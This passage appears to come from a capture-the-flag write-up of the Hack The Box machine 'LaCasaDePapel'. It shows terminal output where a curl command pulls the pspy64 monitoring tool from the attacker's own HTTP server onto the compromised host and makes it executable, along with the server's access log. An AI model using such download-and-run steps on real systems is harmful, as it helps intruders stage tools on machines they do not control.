 lacasadepapel [/tmp]$ curl 10.10.12.119/pspy64 -O pspy64 2>/dev/null
lacasadepapel [/tmp]$ chmod +x pspy64
lacasadepapel [/tmp]$ ls -lah
total 4396
drwxrwxrwt 6 root root 4.0K Apr 4 04:52 .
drwxr-xr-x 22 root root 4.0K Feb 2 19:34 ..
drwxrwxrwt 2 root root 4.0K Apr 4 04:24 .ICE-unix
drwxrwxrwt 2 root root 4.0K Apr 4 04:24 .X11-unix
-rw------- 1 root root 2.6K Apr 4 04:47 ftp.log
-rw------- 1 root root 0 Apr 4 04:52 memcached-stderr---supervisor-YuEwlH.log
-rw------- 1 root root 0 Apr 4 04:52 memcached-stdout---supervisor-og8b03.log
drwx------ 3 dali dali 4.0K Apr 4 04:24 php-xdg-runtime-dir-fallback-dali
-rwxr-xr-x 1 professo professo 4.3M Apr 4 04:52 pspy64
drwx------ 2 dali dali 4.0K Apr 4 04:25 psysh
lacasadepapel [/tmp]$
root@sckull:~/htb/lacasadepapel# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.131 - - [04/Apr/2019 05:51:46] "GET /pspy64 HTTP/1.1" 200 -